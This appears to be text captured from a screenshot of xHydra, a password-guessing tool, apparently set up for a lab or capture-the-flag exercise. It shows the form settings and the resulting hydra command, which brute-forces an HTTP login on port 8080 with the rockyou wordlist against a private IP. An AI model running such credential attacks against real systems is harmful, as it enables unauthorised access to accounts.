 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username joker
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List Desktop/dict/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 8080 -l joker -P /root/Desktop/dict/rockyou.txt -t 16 -m /foo/bar/protected.html 10.10.202.227 http-get